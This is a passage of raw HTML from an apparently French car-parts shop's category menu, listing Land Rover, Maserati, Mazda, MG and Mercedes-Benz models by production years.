  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1502-y-95-00" title="Y (95-00)">Y (95-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1499-y-00-03" title="Y (00-03)">Y (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1500-y-03-06" title="Y (03-06)">Y (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1501-y-06-" title="Y (06-)">Y (06-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1729-zeta" title="ZETA">ZETA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1729"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1729">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1503-zeta-94-98" title="ZETA (94-98)">ZETA (94-98)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/659-land-rover" title="LAND ROVER">LAND ROVER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar659"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar659">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2493-defender" title="DEFENDER">DEFENDER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2493"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2493">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2494-defender-83-16" title="DEFENDER (83-16)">DEFENDER (83-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2820-defender-20-" title="DEFENDER (20-)">DEFENDER (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1491-discovery" title="DISCOVERY">DISCOVERY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1491"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1491">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2489-discovery-i-200-89-94" title="DISCOVERY I 200 (89-94)">DISCOVERY I 200 (89-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2490-discovery-i-300-94-98" title="DISCOVERY I 300 (94-98)">DISCOVERY I 300 (94-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2492-discovery-ii-98-04" title="DISCOVERY II (98-04)">DISCOVERY II (98-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1754-discovery-iii-05-09" title="DISCOVERY III (05-09)">DISCOVERY III (05-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1756-discovery-iv-09-16" title="DISCOVERY IV (09-16)">DISCOVERY IV (09-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2575-discovery-v-17-" title="DISCOVERY V (17-)">DISCOVERY V (17-)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2777-discovery-sport-16-" title="DISCOVERY SPORT (16-)">DISCOVERY SPORT (16-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2198-range-rover" title="RANGE ROVER">RANGE ROVER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2198"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2198">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2199-classic" title="CLASSIC">CLASSIC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2199"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2199">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/660-classic-70-96" title="CLASSIC (70-96)">CLASSIC (70-96)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2201-l322-02-12" title="L322 (02-12)">L322 (02-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2779-l405-13-22" title="L405 (13-22)">L405 (13-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2202-vogue-13-22" title="VOGUE (13-22)">VOGUE (13-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2203-sport" title="SPORT">SPORT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2203"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2203">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2204-sport-05-09" title="SPORT (05-09)">SPORT (05-09)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2205-sport-09-13" title="SPORT (09-13)">SPORT (09-13)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2206-sport-13-17" title="SPORT (13-17)">SPORT (13-17)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2768-sport-18-" title="SPORT (18-)">SPORT (18-)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2207-evoque" title="EVOQUE">EVOQUE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2207"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2207">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2208-evoque-l538-10-15" title="EVOQUE L538 (10-15)">EVOQUE L538 (10-15)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2778-evoque-l538-16-18" title="EVOQUE L538 (16-18)">EVOQUE L538 (16-18)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2491-p38" title="P38">P38</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2491"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2491">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2497-range-rover-p38-94-01" title="RANGE ROVER P38 (94-01)">RANGE ROVER P38 (94-01)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2772-velar-17-" title="VELAR (17-)">VELAR (17-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2495-serie-i-ii-iii" title="SÉRIE I, II, III">SÉRIE I, II, III</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2495"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2495">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2496-serie-i-ii-ii-48-85" title="SÉRIE I, II, II (48-85)">SÉRIE I, II, II (48-85)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2706-freelander" title="FREELANDER">FREELANDER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2706"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2706">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2519-freelander-97-07" title="FREELANDER (97-07)">FREELANDER (97-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2574-freelander-07-14" title="FREELANDER (07-14)">FREELANDER (07-14)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2742-maserati" title="MASERATI">MASERATI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2742"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2742">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2743-ghibli" title="GHIBLI">GHIBLI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2743"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2743">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2748-ghibli-14" title="GHIBLI (14-)">GHIBLI (14-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2744-quattroporte" title="QUATTROPORTE">QUATTROPORTE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2744"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2744">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2746-quattroporte-16" title="QUATTROPORTE (16-)">QUATTROPORTE (16-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2745-levante" title="LEVANTE">LEVANTE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2745"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2745">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2747-levante-16-" title="LEVANTE (16-)">LEVANTE (16-)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/621-mazda" title="MAZDA">MAZDA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar621"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar621">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2209-121" title="121">121</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2209"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2209">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/622-121-96-99" title="121 (96-99)">121 (96-99)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2210-2" title="2">2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2210"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2210">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2211-2-03-07" title="2 (03-07)">2 (03-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/623-2-07-15" title="2 (07-15)">2 (07-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1484-2-96-02" title="2 (96-02)">2 (96-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1740-3" title="3">3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1740"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1740">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1143-3-03-09" title="3 (03-09)">3 (03-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1490-3-09-13" title="3 (09-13)">3 (09-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2212-3-13-16" title="3 (13-16)">3 (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1736-323" title="323">323</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1736"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1736">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/624-323-94-98" title="323 (94-98)">323 (94-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1036-323-98-01" title="323 (98-01)">323 (98-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1489-323-01-03" title="323 (01-03)">323 (01-03)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2213-5" title="5">5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2213"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2213">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1482-premacy-99-01" title="PREMACY (99-01)">PREMACY (99-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1488-5-05-08" title="5 (05-08)">5 (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2214-5-08-10" title="5 (08-10)">5 (08-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2215-5-10-15" title="5 (10-15)">5 (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1739-6" title="6">6</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1739"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1739">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1037-6-02-05" title="6 (02-05)">6 (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2216-6-05-07" title="6 (05-07)">6 (05-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1486-6-07-09" title="6 (07-09)">6 (07-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1487-6-10-12" title="6 (10-12)">6 (10-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2217-6-12-" title="6 (12-)">6 (12-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2218-626" title="626">626</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2218"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2218">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1485-626-97-02" title="626 (97-02)">626 (97-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2224-cx5" title="CX5">CX5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2224"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2224">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2225-cx5-12-15" title="CX5 (12-15)">CX5 (12-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2570-cx7" title="CX7">CX7</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2570"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2570">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2571-cx7-09-12" title="CX7 (09-12)">CX7 (09-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2219-mpv" title="MPV">MPV</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2219"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2219">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1483-mpv-02-03" title="MPV (02-03)">MPV (02-03)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2220-mx3" title="MX3">MX3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2220"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2220">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/625-mx3-91-98" title="MX3 (91-98)">MX3 (91-98)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1737-mx5" title="MX5">MX5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1737"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1737">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/626-mx5-90-98" title="MX5 (90-98)">MX5 (90-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1035-mx5-98-05" title="MX5 (98-05)">MX5 (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2221-mx5-05-15" title="MX5 (05-15)">MX5 (05-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2222-rx8" title="RX8">RX8</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2222"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2222">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1106-rx8-03-11" title="RX8 (03-11)">RX8 (03-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2223-tribute" title="TRIBUTE">TRIBUTE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2223"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2223">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1480-tribute-01-04" title="TRIBUTE (01-04)">TRIBUTE (01-04)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/627-mg" title="MG">MG</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar627"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar627">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2226-zr" title="ZR">ZR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2226"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2226">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/628-zr-01-05" title="ZR (01-05)">ZR (01-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2227-zs" title="ZS">ZS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2227"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2227">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/629-zs-01-05" title="ZS (01-05)">ZS (01-05)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/22-mercedes-benz" title="MERCEDES-BENZ">MERCEDES-BENZ</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar22"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar22">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2228-190" title="190">190</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2228"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2228">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/290-190-w201-82-93" title="190 W201 (82-93)">190 W201 (82-93)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/287-classe-a" title="CLASSE A">CLASSE A</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar287"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar287">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/586-classe-a-w168-97-00" title="CLASSE A W168 (97-00)">CLASSE A W168 (97-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2229-classe-a-w168-01-04" title="CLASSE A W168 (01-04)">CLASSE A W168 (01-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/587-classe-a-w169-04-08" title="CLASSE A W169 (04-08)">CLASSE A W169 (04-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2230-classe-a-w169-08-12" title="CLASSE A W169 (08-12)">CLASSE A W169 (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2231-classe-a-w176-12-18" title="CLASSE A W176 (12-18)">CLASSE A W176 (12-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2600-classe-a-w177-18-22" title="CLASSE A W177 (18-22)">CLASSE A W177 (18-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2814-classe-a-w177-23-" title="CLASSE A W177 (23-)">CLASSE A W177 (23-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1466-classe-b" title="CLASSE B">CLASSE B</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1466"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1466">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1467-classe-b-w245-05-08" title="CLASSE B W245 (05-08)">CLASSE B W245 (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2232-classe-b-w245-08-11" title="CLASSE B W245 (08-11)">CLASSE B W245 (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2233-classe-b-w246-11-14" title="CLASSE B W246 (11-14)">CLASSE B W246 (11-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/289-classe-c" title="CLASSE C">CLASSE C</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar289"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar289">
